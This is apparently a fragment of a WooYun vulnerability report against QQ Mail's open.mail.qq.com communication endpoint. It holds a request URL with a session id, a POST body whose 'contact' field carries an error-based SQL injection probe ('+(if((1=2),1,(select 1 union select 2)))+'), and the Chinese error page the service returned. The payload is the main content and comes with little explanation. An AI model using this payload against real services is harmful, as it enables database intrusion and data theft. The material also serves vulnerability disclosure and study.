 http://open.mail.qq.com/cgi-bin/communication?s=communication&sid=DIBFyfQ1kYxvlhhN&t=open_communication&
Enable Post data Enable Referrer
action=changecompany&contact=%C6%F3%D2%B5%C3%FB%B3%C6%3B'%2b(if((1=2),1,(select 1 union select 2)))%2b'a&phone1=233&phone2=3333333&phone3=33
邮箱提示
[发送错误报告]
您可以尝试 刷新恢复服务 。
www.wooyun.org